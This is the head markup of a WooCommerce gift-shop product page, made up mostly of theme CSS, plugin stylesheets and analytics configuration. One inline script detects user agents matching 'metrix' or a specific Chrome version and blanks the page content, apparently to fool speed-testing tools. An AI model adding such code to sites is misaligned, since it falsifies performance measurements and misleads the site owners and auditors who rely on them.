var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='9c16329d20bffabb394e9e2dffcf775a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://christmasgifts.co.uk/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-wcvs-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/css/wcvs-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-Droid+Sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-amazon-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-rating-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/star-rating-svg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-googlefonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ypop_frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-animated-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/css/animate.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-wc .page-head, .jas-wc-single .page-head {background-image:  url(https://christmasgifts.co.uk/wp-content/uploads/2023/11/Christmas-gifts-cat-5.jpg);background-size:       cover;background-repeat:     repeat-y;background-position:   center center;background-attachment: scroll;}.jas-portfolio .page-head {background-image:  url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:       cover;background-repeat:     no-repeat;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #56cfe1;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-F6MFQTGSGQ", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/christmasgifts.co.uk","hash_tracking":"false","v4_id":"G-9YHHQEE63Z"};/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/christmasgifts.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/jquery.star-rating-svg.js?ver=6.7.4" id="WooZonePNF-amazon-rating-js"></script>
<script type="text/javascript" id="WooZonePNF-amazon-js-extra">
/* <![CDATA[ */
var WooZonePNF_custom = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","translation":{"no_results_found":"No more results found..","nb_results":"Around {nb_results} results found..","prev_page":"Previous page","next_page":"Next page"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.js?ver=6.7.4" id="WooZonePNF-amazon-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.45.0" id="ypop_cookie-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.45.0" id="ypop_popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://christmasgifts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christmasgifts.co.uk/wp-json/wp/v2/product/32347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasgifts.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://christmasgifts.co.uk/?p=32347' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2F30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2F30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds%2F&#038;format=xml" />
<script id="rockettjsdelay">
if(navigator.userAgent.match(/metrix|119.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="MRB9T-W3p6gBQbpLy_uiyGBTR-EOIhhQqXauD06n0Ek" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<meta name="msapplication-TileImage" content="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<style type="text/css" id="wp-custom-css">
#jas-wrapper{direction: ltr;}
.variations_form .variations{margin-bottom
:20px !important;}
.popup__cart-product .button{display:none !important;}
#tab-title-reviews,.comment-number{display:none;}
.entry-summary .custom-info{    margin-bottom: 15px !important;margin-top:5px;}
.price-review{display:none;}
.jas-sticky-atc {
display: none!important;
}
#product-6232 .woocommerce-tabs {
display: none;
}
.star-rating{
margin:0 10px!important;
display:inline-block;
vertical-align:middle;
/* 	font-size:25px!important; */
}
.jas-social a{
margin-left:0px !important;
}
.archive .woocommerce-breadcrumb {
display: block;
padding-left:10px;
}
.product-image:hover .db:before{
opacity:0 !important;
}
.product-inner .product-info .swatch__list{
display:none;
}
.yith-wcwl-add-to-wishlist{display:none !important;}
.additional_information_tab, .description_tab{display:none;}
@media screen and (max-width: 420px){
.product-info .custom-info a {
text-align: center;
font-size: 12px !important;
}
}
@media screen and (max-width: 749px){
#jas-footer-menu{display:flex !important;
flex-direction:column !important;}
.header__mid{
padding-top:10px;
padding-bottom:10px !important;
}
.btn-wrapper{display:block !important;}
.gift_text_btn{margin-top:10px;margin-left:0px !important;}
}
.gift_text_btn{
margin-left: 15px;
}
.pe-7s-like{display:none;}
/* Common CSS for both mobile and desktop */
.product-categories {
/* Make the list items display horizontally */
overflow-y: hidden;
margin: 5px;
display: flex;
flex-wrap: nowrap; /* Prevent wrapping to a new line */
overflow-x: auto; /* Add horizontal scrolling */
scrollbar-width: thin;
scrollbar-color: silver silver;
}
.product-categories::-webkit-scrollbar {
width: 6px; /* Set the width of the scrollbar */
height: 6px; /* Set the height of the scrollbar */
}
.product-categories::-webkit-scrollbar-thumb {
background: silver; /* Customize the thumb color */
border-radius: 3px; /* Round the thumb corners */
}
.product-categories::-webkit-scrollbar-track {
background: transparent; /* Make the scrollbar track transparent */
}
.product-categories li {
/* Add spacing between list items (adjust as needed) */
margin-right: 10px;
white-space: nowrap; /* Prevent line breaks in list items */
}
.product-categories a {
/* Optionally style the links within list items */
text-decoration: none;
color: #333; /* Change the text color as needed */
}
@media (max-width: 767px) {
.product-categories {
flex-wrap: nowrap;
overflow: hidden;
}
.product-image-flip img{   width: auto !important;
height: 210px !important;
object-fit: fill;}
.woocommerce-product-gallery .slick-list {
height:300px !important;
}
.single-product-thumbnail .slick-slide img {
width: 100%;
height: 300px;
}
}
@media (min-width: 767px) {
.attachment-woocommerce_thumbnail, .product-image-flip img{width: auto !important;
height: 250px;}
}
@media (min-width: 767px){
.size-shop_single{width:auto !important;height:400px;}
.single-product-thumbnail .slick-list{width: auto;
height: 400px !important;}
}
.privacy-text{width: 100%;
display: flex;margin-top:20px;}
.privacy-text a{color:#878787;}
.external_single_add_to_cart_button{background-color: #56cfe1 !important;
color:#fff !important;border:unset !important;}
.jas-wc-single .social-share{
text-align: start;
margin-top:0px !important;}
.sku_wrapper{display:none !important;}
.posted_in{margin-top:10px;}
.summary .social-share{display:none;}
.p-thumb{margin-bottom:20px;}
